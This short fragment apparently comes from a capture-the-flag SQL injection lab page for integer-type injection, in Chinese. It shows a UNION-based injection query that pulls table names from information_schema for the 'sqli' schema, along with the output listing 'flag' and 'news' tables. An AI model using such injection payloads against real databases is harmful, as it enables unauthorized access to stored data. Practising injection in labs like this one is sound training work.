 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 8,group_concat(table_name) from information_schema.tables where
table_schema='sqli'
ID: 8
Data: flag,news